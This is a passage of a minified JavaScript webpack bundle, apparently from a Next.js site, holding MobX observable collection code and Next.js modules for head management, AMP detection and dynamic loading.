o.spliceWithArray_(e,t,r)},spliceWithArray:function(e,t,n){return this[Z].spliceWithArray_(e,t,n)},push:function(){for(var e=this[Z],t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];return e.spliceWithArray_(e.values_.length,0,n),e.values_.length},pop:function(){return this.splice(Math.max(this[Z].values_.length-1,0),1)[0]},shift:function(){return this.splice(0,1)[0]},unshift:function(){for(var e=this[Z],t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];return e.spliceWithArray_(0,0,n),e.values_.length},reverse:function(){return at.trackingDerivation&&r(37,"reverse"),this.replace(this.slice().reverse()),this},sort:function(){at.trackingDerivation&&r(37,"sort");var e=this.slice();return e.sort.apply(e,arguments),this.replace(e),this},remove:function(e){var t=this[Z],n=t.dehanceValues_(t.values_).indexOf(e);return n>-1&&(this.splice(n,1),!0)}};function yn(e,t){"function"===typeof Array.prototype[e]&&(gn[e]=t(e))}function mn(e){return function(){var t=this[Z];t.atom_.reportObserved();var n=t.dehanceValues_(t.values_);return n[e].apply(n,arguments)}}function bn(e){return function(t,n){var r=this,i=this[Z];return i.atom_.reportObserved(),i.dehanceValues_(i.values_)[e]((function(e,i){return t.call(n,e,i,r)}))}}function _n(e){return function(){var t=this,n=this[Z];n.atom_.reportObserved();var r=n.dehanceValues_(n.values_),i=arguments[0];return arguments[0]=function(e,n,r){return i(e,n,r,t)},r[e].apply(r,arguments)}}yn("concat",mn),yn("flat",mn),yn("includes",mn),yn("indexOf",mn),yn("join",mn),yn("lastIndexOf",mn),yn("slice",mn),yn("toString",mn),yn("toLocaleString",mn),yn("every",bn),yn("filter",bn),yn("find",bn),yn("findIndex",bn),yn("flatMap",bn),yn("forEach",bn),yn("map",bn),yn("some",bn),yn("reduce",_n),yn("reduceRight",_n);var wn,An,On=S("ObservableArrayAdministration",pn);function Sn(e){return b(e)&&On(e[Z])}var En={},xn="add",kn="delete";wn=Symbol.iterator,An=Symbol.toStringTag;var Cn,Tn,Rn=function(){function e(e,t,n){void 0===t&&(t=Y),void 0===n&&(n="ObservableMap"),this.enhancer_=void 0,this.name_=void 0,this[Z]=En,this.data_=void 0,this.hasMap_=void 0,this.keysAtom_=void 0,this.interceptors_=void 0,this.changeListeners_=void 0,this.dehancer=void 0,this.enhancer_=t,this.name_=n,y(Map)||r(18),this.keysAtom_=G("ObservableMap.keys()"),this.data_=new Map,this.hasMap_=new Map,this.merge(e)}var t=e.prototype;return t.has_=function(e){return this.data_.has(e)},t.has=function(e){var t=this;if(!at.trackingDerivation)return this.has_(e);var n=this.hasMap_.get(e);if(!n){var r=n=new Fe(this.has_(e),K,"ObservableMap.key?",!1);this.hasMap_.set(e,r),Nt(r,(function(){return t.hasMap_.delete(e)}))}return n.get()},t.set=function(e,t){var n=this.has_(e);if(tn(this)){var r=rn(this,{type:n?dn:xn,object:this,newValue:t,name:e});if(!r)return this;t=r.newValue}return n?this.updateValue_(e,t):this.addValue_(e,t),this},t.delete=function(e){var t=this;if((this.keysAtom_,tn(this))&&!rn(this,{type:kn,object:this,name:e}))return!1;if(this.has_(e)){var n=on(this),r=n?{observableKind:"map",debugObjectName:this.name_,type:kn,object:this,oldValue:this.data_.get(e).value_,name:e}:null;return Qt((function(){t.keysAtom_.reportChanged(),t.updateHasMapEntry_(e,!1),t.data_.get(e).setNewValue_(void 0),t.data_.delete(e)})),n&&sn(this,r),!0}return!1},t.updateHasMapEntry_=function(e,t){var n=this.hasMap_.get(e);n&&n.setNewValue_(t)},t.updateValue_=function(e,t){var n=this.data_.get(e);if((t=n.prepareNewValue_(t))!==at.UNCHANGED){var r=on(this),i=r?{observableKind:"map",debugObjectName:this.name_,type:dn,object:this,oldValue:n.value_,name:e,newValue:t}:null;0,n.setNewValue_(t),r&&sn(this,i)}},t.addValue_=function(e,t){var n=this;this.keysAtom_,Qt((function(){var r=new Fe(t,n.enhancer_,"ObservableMap.key",!1);n.data_.set(e,r),t=r.value_,n.updateHasMapEntry_(e,!0),n.keysAtom_.reportChanged()}));var r=on(this),i=r?{observableKind:"map",debugObjectName:this.name_,type:xn,object:this,name:e,newValue:t}:null;r&&sn(this,i)},t.get=function(e){return this.has(e)?this.dehanceValue_(this.data_.get(e).get()):this.dehanceValue_(void 0)},t.dehanceValue_=function(e){return void 0!==this.dehancer?this.dehancer(e):e},t.keys=function(){return this.keysAtom_.reportObserved(),this.data_.keys()},t.values=function(){var e=this,t=this.keys();return or({next:function(){var n=t.next(),r=n.done,i=n.value;return{done:r,value:r?void 0:e.get(i)}}})},t.entries=function(){var e=this,t=this.keys();return or({next:function(){var n=t.next(),r=n.done,i=n.value;return{done:r,value:r?void 0:[i,e.get(i)]}}})},t[wn]=function(){return this.entries()},t.forEach=function(e,t){for(var n,r=U(this);!(n=r()).done;){var i=n.value,o=i[0],a=i[1];e.call(t,a,o,this)}},t.merge=function(e){var t=this;return Pn(e)&&(e=new Map(e)),Qt((function(){_(e)?function(e){var t=Object.keys(e);if(!k)return t;var n=Object.getOwnPropertySymbols(e);return n.length?[].concat(t,n.filter((function(t){return c.propertyIsEnumerable.call(e,t)}))):t}(e).forEach((function(n){return t.set(n,e[n])})):Array.isArray(e)?e.forEach((function(e){var n=e[0],r=e[1];return t.set(n,r)})):E(e)?(e.constructor!==Map&&r(19,e),e.forEach((function(e,n){return t.set(n,e)}))):null!==e&&void 0!==e&&r(20,e)})),this},t.clear=function(){var e=this;Qt((function(){Je((function(){for(var t,n=U(e.keys());!(t=n()).done;){var r=t.value;e.delete(r)}}))}))},t.replace=function(e){var t=this;return Qt((function(){for(var n,i=function(e){if(E(e)||Pn(e))return e;if(Array.isArray(e))return new Map(e);if(_(e)){var t=new Map;for(var n in e)t.set(n,e[n]);return t}return r(21,e)}(e),o=new Map,a=!1,s=U(t.data_.keys());!(n=s()).done;){var u=n.value;if(!i.has(u))if(t.delete(u))a=!0;else{var c=t.data_.get(u);o.set(u,c)}}for(var l,f=U(i.entries());!(l=f()).done;){var d=l.value,h=d[0],p=d[1],v=t.data_.has(h);if(t.set(h,p),t.data_.has(h)){var g=t.data_.get(h);o.set(h,g),v||(a=!0)}}if(!a)if(t.data_.size!==o.size)t.keysAtom_.reportChanged();else for(var y=t.data_.keys(),m=o.keys(),b=y.next(),w=m.next();!b.done;){if(b.value!==w.value){t.keysAtom_.reportChanged();break}b=y.next(),w=m.next()}t.data_=o})),this},t.toString=function(){return"[object ObservableMap]"},t.toJSON=function(){return Array.from(this)},t.observe_=function(e,t){return an(this,e)},t.intercept_=function(e){return nn(this,e)},B(e,[{key:"size",get:function(){return this.keysAtom_.reportObserved(),this.data_.size}},{key:An,get:function(){return"Map"}}]),e}(),Pn=S("ObservableMap",Rn);var jn={};Cn=Symbol.iterator,Tn=Symbol.toStringTag;var Bn=function(){function e(e,t,n){void 0===t&&(t=Y),void 0===n&&(n="ObservableSet"),this.name_=void 0,this[Z]=jn,this.data_=new Set,this.atom_=void 0,this.changeListeners_=void 0,this.interceptors_=void 0,this.dehancer=void 0,this.enhancer_=void 0,this.name_=n,y(Set)||r(22),this.atom_=G(this.name_),this.enhancer_=function(e,r){return t(e,r,n)},e&&this.replace(e)}var t=e.prototype;return t.dehanceValue_=function(e){return void 0!==this.dehancer?this.dehancer(e):e},t.clear=function(){var e=this;Qt((function(){Je((function(){for(var t,n=U(e.data_.values());!(t=n()).done;){var r=t.value;e.delete(r)}}))}))},t.forEach=function(e,t){for(var n,r=U(this);!(n=r()).done;){var i=n.value;e.call(t,i,i,this)}},t.add=function(e){var t=this;if((this.atom_,tn(this))&&!rn(this,{type:xn,object:this,newValue:e}))return this;if(!this.has(e)){Qt((function(){t.data_.add(t.enhancer_(e,void 0)),t.atom_.reportChanged()}));var n=!1,r=on(this),i=r?{observableKind:"set",debugObjectName:this.name_,type:xn,object:this,newValue:e}:null;n,r&&sn(this,i)}return this},t.delete=function(e){var t=this;if(tn(this)&&!rn(this,{type:kn,object:this,oldValue:e}))return!1;if(this.has(e)){var n=on(this),r=n?{observableKind:"set",debugObjectName:this.name_,type:kn,object:this,oldValue:e}:null;return Qt((function(){t.atom_.reportChanged(),t.data_.delete(e)})),n&&sn(this,r),!0}return!1},t.has=function(e){return this.atom_.reportObserved(),this.data_.has(this.dehanceValue_(e))},t.entries=function(){var e=0,t=Array.from(this.keys()),n=Array.from(this.values());return or({next:function(){var r=e;return e+=1,r<n.length?{value:[t[r],n[r]],done:!1}:{done:!0}}})},t.keys=function(){return this.values()},t.values=function(){this.atom_.reportObserved();var e=this,t=0,n=Array.from(this.data_.values());return or({next:function(){return t<n.length?{value:e.dehanceValue_(n[t++]),done:!1}:{done:!0}}})},t.replace=function(e){var t=this;return In(e)&&(e=new Set(e)),Qt((function(){Array.isArray(e)||x(e)?(t.clear(),e.forEach((function(e){return t.add(e)}))):null!==e&&void 0!==e&&r("Cannot initialize set from "+e)})),this},t.observe_=function(e,t){return an(this,e)},t.intercept_=function(e){return nn(this,e)},t.toJSON=function(){return Array.from(this)},t.toString=function(){return"[object ObservableSet]"},t[Cn]=function(){return this.values()},B(e,[{key:"size",get:function(){return this.atom_.reportObserved(),this.data_.size}},{key:Tn,get:function(){return"Set"}}]),e}(),In=S("ObservableSet",Bn),Nn=Object.create(null),Dn="remove",Ln=function(){function e(e,t,n,r){void 0===t&&(t=new Map),void 0===r&&(r=le),this.target_=void 0,this.values_=void 0,this.name_=void 0,this.defaultAnnotation_=void 0,this.keysAtom_=void 0,this.changeListeners_=void 0,this.interceptors_=void 0,this.proxy_=void 0,this.isPlainObject_=void 0,this.appliedAnnotations_=void 0,this.pendingKeys_=void 0,this.target_=e,this.values_=t,this.name_=n,this.defaultAnnotation_=r,this.keysAtom_=new V("ObservableObject.keys"),this.isPlainObject_=_(this.target_)}var t=e.prototype;return t.getObservablePropValue_=function(e){return this.values_.get(e).get()},t.setObservablePropValue_=function(e,t){var n=this.values_.get(e);if(n instanceof Ve)return n.set(t),!0;if(tn(this)){var r=rn(this,{type:dn,object:this.proxy_||this.target_,name:e,newValue:t});if(!r)return null;t=r.newValue}if((t=n.prepareNewValue_(t))!==at.UNCHANGED){var i=on(this),o=i?{type:dn,observableKind:"object",debugObjectName:this.name_,object:this.proxy_||this.target_,oldValue:n.value_,name:e,newValue:t}:null;0,n.setNewValue_(t),i&&sn(this,o)}return!0},t.get_=function(e){return at.trackingDerivation&&!R(this.target_,e)&&this.has_(e),this.target_[e]},t.set_=function(e,t,n){return void 0===n&&(n=!1),R(this.target_,e)?this.values_.has(e)?this.setObservablePropValue_(e,t):n?Reflect.set(this.target_,e,t):(this.target_[e]=t,!0):this.extend_(e,{value:t,enumerable:!0,writable:!0,configurable:!0},this.defaultAnnotation_,n)},t.has_=function(e){if(!at.trackingDerivation)return e in this.target_;this.pendingKeys_||(this.pendingKeys_=new Map);var t=this.pendingKeys_.get(e);return t||(t=new Fe(e in this.target_,K,"ObservableObject.key?",!1),this.pendingKeys_.set(e,t)),t.get()},t.make_=function(e,t){if(!0===t&&(t=this.defaultAnnotation_),!1!==t){if(Vn(this,t,e),!(e in this.target_)){var n;if(null==(n=this.target_[M])?void 0:n[e])return;r(1,t.annotationType_,this.name_+"."+e.toString())}for(var i=this.target_;i&&i!==c;){var o=s(i,e);if(o){var a=t.make_(this,e,o,i);if(0===a)return;if(1===a)break}i=Object.getPrototypeOf(i)}Zn(this,t,e)}},t.extend_=function(e,t,n,r){if(void 0===r&&(r=!1),!0===n&&(n=this.defaultAnnotation_),!1===n)return this.defineProperty_(e,t,r);Vn(this,n,e);var i=n.extend_(this,e,t,r);return i&&Zn(this,n,e),i},t.defineProperty_=function(e,t,n){void 0===n&&(n=!1);try{lt();var r=this.delete_(e);if(!r)return r;if(tn(this)){var i=rn(this,{object:this.proxy_||this.target_,name:e,type:xn,newValue:t.value});if(!i)return null;var o=i.newValue;t.value!==o&&(t=I({},t,{value:o}))}if(n){if(!Reflect.defineProperty(this.target_,e,t))return!1}else u(this.target_,e,t);this.notifyPropertyAddition_(e,t.value)}finally{ft()}return!0},t.defineObservableProperty_=function(e,t,n,r){void 0===r&&(r=!1);try{lt();var i=this.delete_(e);if(!i)return i;if(tn(this)){var o=rn(this,{object:this.proxy_||this.target_,name:e,type:xn,newValue:t});if(!o)return null;t=o.newValue}var a=Fn(e),s={configurable:!at.safeDescriptors||this.isPlainObject_,enumerable:!0,get:a.get,set:a.set};if(r){if(!Reflect.defineProperty(this.target_,e,s))return!1}else u(this.target_,e,s);var c=new Fe(t,n,"ObservableObject.key",!1);this.values_.set(e,c),this.notifyPropertyAddition_(e,c.value_)}finally{ft()}return!0},t.defineComputedProperty_=function(e,t,n){void 0===n&&(n=!1);try{lt();var r=this.delete_(e);if(!r)return r;if(tn(this))if(!rn(this,{object:this.proxy_||this.target_,name:e,type:xn,newValue:void 0}))return null;t.name||(t.name="ObservableObject.key"),t.context=this.proxy_||this.target_;var i=Fn(e),o={configurable:!at.safeDescriptors||this.isPlainObject_,enumerable:!1,get:i.get,set:i.set};if(n){if(!Reflect.defineProperty(this.target_,e,o))return!1}else u(this.target_,e,o);this.values_.set(e,new Ve(t)),this.notifyPropertyAddition_(e,void 0)}finally{ft()}return!0},t.delete_=function(e,t){if(void 0===t&&(t=!1),!R(this.target_,e))return!0;if(tn(this)&&!rn(this,{object:this.proxy_||this.target_,name:e,type:Dn}))return null;try{var n,r;lt();var i,o=on(this),a=this.values_.get(e),u=void 0;if(!a&&o)u=null==(i=s(this.target_,e))?void 0:i.value;if(t){if(!Reflect.deleteProperty(this.target_,e))return!1}else delete this.target_[e];if(a&&(this.values_.delete(e),a instanceof Fe&&(u=a.value_),ht(a)),this.keysAtom_.reportChanged(),null==(n=this.pendingKeys_)||null==(r=n.get(e))||r.set(e in this.target_),o){var c={type:Dn,observableKind:"object",object:this.proxy_||this.target_,debugObjectName:this.name_,oldValue:u,name:e};0,o&&sn(this,c)}}finally{ft()}return!0},t.observe_=function(e,t){return an(this,e)},t.intercept_=function(e){return nn(this,e)},t.notifyPropertyAddition_=function(e,t){var n,r,i=on(this);if(i){var o=i?{type:xn,observableKind:"object",debugObjectName:this.name_,object:this.proxy_||this.target_,name:e,newValue:t}:null;0,i&&sn(this,o)}null==(n=this.pendingKeys_)||null==(r=n.get(e))||r.set(!0),this.keysAtom_.reportChanged()},t.ownKeys_=function(){return this.keysAtom_.reportObserved(),C(this.target_)},t.keys_=function(){return this.keysAtom_.reportObserved(),Object.keys(this.target_)},e}();function Un(e,t){var n;if(R(e,Z))return e;var r=null!=(n=null==t?void 0:t.name)?n:"ObservableObject",i=new Ln(e,new Map,String(r),function(e){var t;return e?null!=(t=e.defaultDecorator)?t:fe(e):void 0}(t));return A(e,Z,i),e}var Mn=S("ObservableObjectAdministration",Ln);function Fn(e){return Nn[e]||(Nn[e]={get:function(){return this[Z].getObservablePropValue_(e)},set:function(t){return this[Z].setObservablePropValue_(e,t)}})}function zn(e){return!!b(e)&&Mn(e[Z])}function Zn(e,t,n){var r;null==(r=e.target_[M])||delete r[n]}function Vn(e,t,n){}var Hn,Gn,Wn=0,Yn=function(){};Hn=Yn,Gn=Array.prototype,Object.setPrototypeOf?Object.setPrototypeOf(Hn.prototype,Gn):void 0!==Hn.prototype.__proto__?Hn.prototype.__proto__=Gn:Hn.prototype=Gn;var Kn=function(e){function t(t,n,r,i){var o;void 0===r&&(r="ObservableArray"),void 0===i&&(i=!1),o=e.call(this)||this;var a=new pn(r,n,i,!0);if(a.proxy_=D(o),O(D(o),Z,a),t&&t.length){var s=Le(!0);o.spliceWithArray(0,0,t),Ue(s)}return o}N(t,e);var n=t.prototype;return n.concat=function(){this[Z].atom_.reportObserved();for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return Array.prototype.concat.apply(this.slice(),t.map((function(e){return Sn(e)?e.slice():e})))},n[Symbol.iterator]=function(){var e=this,t=0;return or({next:function(){return t<e.length?{value:e[t++],done:!1}:{done:!0,value:void 0}}})},B(t,[{key:"length",get:function(){return this[Z].getArrayLength_()},set:function(e){this[Z].setArrayLength_(e)}},{key:Symbol.toStringTag,get:function(){return"Array"}}]),t}(Yn);function qn(e){u(Kn.prototype,""+e,function(e){return{enumerable:!1,configurable:!0,get:function(){return this[Z].get_(e)},set:function(t){this[Z].set_(e,t)}}}(e))}function Xn(e){if(e>Wn){for(var t=Wn;t<e+100;t++)qn(t);Wn=e}}function Jn(e,t,n){return new Kn(e,t,n)}function Qn(e,t){if("object"===typeof e&&null!==e){if(Sn(e))return void 0!==t&&r(23),e[Z].atom_;if(In(e))return e[Z];if(Pn(e)){if(void 0===t)return e.keysAtom_;var n=e.data_.get(t)||e.hasMap_.get(t);return n||r(25,t,er(e)),n}if(zn(e)){if(!t)return r(26);var i=e[Z].values_.get(t);return i||r(27,t,er(e)),i}if(H(e)||He(e)||mt(e))return e}else if(y(e)&&mt(e[Z]))return e[Z];r(28)}function $n(e,t){return e||r(29),void 0!==t?$n(Qn(e,t)):H(e)||He(e)||mt(e)||Pn(e)||In(e)?e:e[Z]?e[Z]:void r(24,e)}function er(e,t){var n;if(void 0!==t)n=Qn(e,t);else{if(Rt(e))return e.name;n=zn(e)||Pn(e)||In(e)?$n(e):Qn(e)}return n.name_}Object.entries(gn).forEach((function(e){var t=e[0],n=e[1];"concat"!==t&&A(Kn.prototype,t,n)})),Xn(1e3);var tr=c.toString;function nr(e,t,n){return void 0===n&&(n=-1),rr(e,t,n)}function rr(e,t,n,r,i){if(e===t)return 0!==e||1/e===1/t;if(null==e||null==t)return!1;if(e!==e)return t!==t;var o=typeof e;if(!y(o)&&"object"!==o&&"object"!=typeof t)return!1;var a=tr.call(e);if(a!==tr.call(t))return!1;switch(a){case"[object RegExp]":case"[object String]":return""+e===""+t;case"[object Number]":return+e!==+e?+t!==+t:0===+e?1/+e===1/t:+e===+t;case"[object Date]":case"[object Boolean]":return+e===+t;case"[object Symbol]":return"undefined"!==typeof Symbol&&Symbol.valueOf.call(e)===Symbol.valueOf.call(t);case"[object Map]":case"[object Set]":n>=0&&n++}e=ir(e),t=ir(t);var s="[object Array]"===a;if(!s){if("object"!=typeof e||"object"!=typeof t)return!1;var u=e.constructor,c=t.constructor;if(u!==c&&!(y(u)&&u instanceof u&&y(c)&&c instanceof c)&&"constructor"in e&&"constructor"in t)return!1}if(0===n)return!1;n<0&&(n=-1),i=i||[];for(var l=(r=r||[]).length;l--;)if(r[l]===e)return i[l]===t;if(r.push(e),i.push(t),s){if((l=e.length)!==t.length)return!1;for(;l--;)if(!rr(e[l],t[l],n-1,r,i))return!1}else{var f,d=Object.keys(e);if(l=d.length,Object.keys(t).length!==l)return!1;for(;l--;)if(!R(t,f=d[l])||!rr(e[f],t[f],n-1,r,i))return!1}return r.pop(),i.pop(),!0}function ir(e){return Sn(e)?e.slice():E(e)||Pn(e)||x(e)||In(e)?Array.from(e.entries()):e}function or(e){return e[Symbol.iterator]=ar,e}function ar(){return this}["Symbol","Map","Set","Symbol"].forEach((function(e){"undefined"===typeof o()[e]&&r("MobX requires global '"+e+"' to be available or polyfilled")})),"object"===typeof __MOBX_DEVTOOLS_GLOBAL_HOOK__&&__MOBX_DEVTOOLS_GLOBAL_HOOK__.injectMobx({spy:function(e){return console.warn("[mobx.spy] Is a no-op in production builds"),function(){}},extras:{getDebugName:er},$mobx:Z})},78e3:function(e,t,n){"use strict";var r;Object.defineProperty(t,"__esModule",{value:!0}),t.AmpStateContext=void 0;var i=((r=n(67294))&&r.__esModule?r:{default:r}).default.createContext({});t.AmpStateContext=i},45646:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isInAmpMode=a,t.useAmp=function(){return a(i.default.useContext(o.AmpStateContext))};var r,i=(r=n(67294))&&r.__esModule?r:{default:r},o=n(78e3);function a(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.ampFirst,n=void 0!==t&&t,r=e.hybrid,i=void 0!==r&&r,o=e.hasQuery,a=void 0!==o&&o;return n||i&&a}},73579:function(e,t,n){"use strict";var r=n(930);function i(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function o(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?i(Object(n),!0).forEach((function(t){r(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):i(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}t.default=function(e,t){var n=a.default,r={loading:function(e){e.error,e.isLoading;return e.pastDelay,null}};e instanceof Promise?r.loader=function(){return e}:"function"===typeof e?r.loader=e:"object"===typeof e&&(r=o(o({},r),e));var i=r=o(o({},r),t);if(i.suspense)throw new Error("Invalid suspense option usage in next/dynamic. Read more: https://nextjs.org/docs/messages/invalid-dynamic-suspense");if(i.suspense)return n(i);r.loadableGenerated&&delete(r=o(o({},r),r.loadableGenerated)).loadableGenerated;if("boolean"===typeof r.ssr){if(!r.ssr)return delete r.ssr,u(n,r);delete r.ssr}return n(r)};s(n(67294));var a=s(n(23668));function s(e){return e&&e.__esModule?e:{default:e}}function u(e,t){return delete t.webpack,delete t.modules,e(t)}},72717:function(e,t,n){"use strict";var r=n(930);function i(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}Object.defineProperty(t,"__esModule",{value:!0}),t.defaultHead=f,t.default=void 0;var o,a=function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)if(Object.prototype.hasOwnProperty.call(e,n)){var r=Object.defineProperty&&Object.getOwnPropertyDescriptor?Object.getOwnPropertyDescriptor(e,n):{};r.get||r.set?Object.defineProperty(t,n,r):t[n]=e[n]}return t.default=e,t}(n(67294)),s=(o=n(11585))&&o.__esModule?o:{default:o},u=n(78e3),c=n(15850),l=n(45646);function f(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],t=[a.default.createElement("meta",{charSet:"utf-8"})];return e||t.push(a.default.createElement("meta",{name:"viewport",content:"width=device-width"})),t}function d(e,t){return"string"===typeof t||"number"===typeof t?e:t.type===a.default.Fragment?e.concat(a.default.Children.toArray(t.props.children).reduce((function(e,t){return"string"===typeof t||"number"===typeof t?e:e.concat(t)}),[])):e.concat(t)}var h=["name","httpEquiv","charSet","itemProp"];function p(e,t){return e.reduce((function(e,t){var n=a.default.Children.toArray(t.props.children);return e.concat(n)}),[]).reduce(d,[]).reverse().concat(f(t.inAmpMode)).filter(function(){var e=new Set,t=new Set,n=new Set,r={};return function(i){var o=!0,a=!1;if(i.key&&"number"!==typeof i.key&&i.key.indexOf("$")>0){a=!0;var s=i.key.slice(i.key.indexOf("$")+1);e.has(s)?o=!1:e.add(s)}switch(i.type){case"title":case"base":t.has(i.type)?o=!1:t.add(i.type);break;case"meta":for(var u=0,c=h.length;u<c;u++){var l=h[u];if(i.props.hasOwnProperty(l))if("charSet"===l)n.has(l)?o=!1:n.add(l);else{var f=i.props[l],d=r[l]||new Set;"name"===l&&a||!d.has(f)?(d.add(f),r[l]=d):o=!1}}}return o}}()).reverse().map((function(e,n){var o=e.key||n;if(!t.inAmpMode&&"link"===e.type&&e.props.href&&["https://fonts.googleapis.com/css","https://use.typekit.net/"].some((function(t){return e.props.href.startsWith(t)}))){var s=function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?i(Object(n),!0).forEach((function(t){r(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):i(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({},e.props||{});return s["data-href"]=s.href,s.href=void 0,s["data-optimized-fonts"]=!0,a.default.cloneElement(e,s)}return a.default.cloneElement(e,{key:o})}))}var v=function(e){var t=e.children,n=a.useContext(u.AmpStateContext),r=a.useContext(c.HeadManagerContext);return a.default.createElement(s.default,{reduceComponentsToState:p,headManager:r,inAmpMode:l.isInAmpMode(n)},t)};t.default=v},3982:function(e,t,n){"use strict";var r;Object.defineProperty(t,"__esModule",{value:!0}),t.LoadableContext=void 0;var i=((r=n(67294))&&r.__esModule?r:{default:r}).default.createContext(null);t.LoadableContext=i},23668:function(e,t,n){"use strict";var r=n(33227),i=n(88361),o=n(930);function a(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function s(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?a(Object(n),!0).forEach((function(t){o(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):a(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function u(e,t){var n="undefined"!==typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=function(e,t){if(!e)return;if("string"===typeof e)return c(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return c(e,t)}(e))||t&&e&&"number"===typeof e.length){n&&(e=n);var r=0,i=function(){};return{s:i,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(e){throw e},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,a=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return a=e.done,e},e:function(e){s=!0,o=e},f:function(){try{a||null==n.return||n.return()}finally{if(s)throw o}}}}function c(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var l,f=(l=n(67294))&&l.__esModule?l:{default:l},d=n(67161),h=n(3982);var p=[],v=[],g=!1;function y(e){var t=e(),n={loading:!0,loaded:null,error:null};return n.promise=t.then((function(e){return n.loading=!1,n.loaded=e,e})).catch((function(e){throw n.loading=!1,n.error=e,e})),n}var m=function(){function e(t,n){r(this,e),this._loadFn=t,this._opts=n,this._callbacks=new Set,this._delay=null,this._timeout=null,this.retry()}return i(e,[{key:"promise",value:function(){return this._res.promise}},{key:"retry",value:function(){var e=this;this._clearTimeouts(),this._res=this._loadFn(this._opts.loader),this._state={pastDelay:!1,timedOut:!1};var t=this._res,n=this._opts;t.loading&&("number"===typeof n.delay&&(0===n.delay?this._state.pastDelay=!0:this._delay=setTimeout((function(){e._update({pastDelay:!0})}),n.delay)),"number"===typeof n.timeout&&(this._timeout=setTimeout((function(){e._update({timedOut:!0})}),n.timeout))),this._res.promise.then((function(){e._update({}),e._clearTimeouts()})).catch((function(t){e._update({}),e._clearTimeouts()})),this._update({})}},{key:"_update",value:function(e){this._state=s(s({},this._state),{},{error:this._res.error,loaded:this._res.loaded,loading:this._res.loading},e),this._callbacks.forEach((function(e){return e()}))}},{key:"_clearTimeouts",value:function(){clearTimeout(this._delay),clearTimeout(this._timeout)}},{key:"getCurrentValue",value:function(){return this._state}},{key:"subscribe",value:function(e){var t=this;return this._callbacks.add(e),function(){t._callbacks.delete(e)}}}]),e}();function b(e){return function(e,t){var n=Object.assign({loader:null,loading:null,delay:200,timeout:null,webpack:null,modules:null,suspense:!1},t);n.suspense&&(n.lazy=f.default.lazy(n.loader));var r=null;function i(){if(!r){var t=new m(e,n);r={getCurrentValue:t.getCurrentValue.bind(t),subscribe:t.subscribe.bind(t),retry:t.retry.bind(t),promise:t.promise.bind(t)}}return r.promise()}if(!g&&!n.suspense){var o=n.webpack?n.webpack():n.modules;o&&v.push((function(e){var t,n=u(o);try{for(n.s();!(t=n.n()).done;){var r=t.value;if(-1!==e.indexOf(r))return i()}}catch(a){n.e(a)}finally{n.f()}}))}var a=n.suspense?function(e,t){return f.default.createElement(n.lazy,s(s({},e),{},{ref:t}))}:function(e,t){i();var o=f.default.useContext(h.LoadableContext),a=d.useSubscription(r);return f.default.useImperativeHandle(t,(function(){return{retry:r.retry}}),[]),o&&Array.isArray(n.modules)&&n.modules.forEach((function(e){o(e)})),f.default.useMemo((function(){return a.loading||a.error?f.default.createElement(n.loading,{isLoading:a.loading,pastDelay:a.pastDelay,timedOut:a.timedOut,error:a.error,retry:r.retry}):a.loaded?f.default.createElement(function(e){return e&&e.__esModule?e.default:e}(a.loaded),e):null}),[e,a])};return a.preload=function(){return!n.suspense&&i()},a.displayName="LoadableComponent",f.default.forwardRef(a)}(y,e)}function _(e,t){for(var n=[];e.length;){var r=e.pop();n.push(r(t))}return Promise.all(n).then((function(){if(e.length)return _(e,t)}))}b.preloadAll=function(){return new Promise((function(e,t){_(p).then(e,t)}))},b.preloadReady=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];return new Promise((function(t){var n=function(){return g=!0,t()};_(v,e).then(n,n)}))},window.__NEXT_PRELOADREADY=b.preloadReady;var w=b;t.default=w},11585:function(e,t,n){"use strict";var r=n(7980),i=n(33227),o=n(88361),a=(n(92191),n(85971)),s=n(52715),u=n(91193);function c(e){var t=function(){if("undefined"===typeof 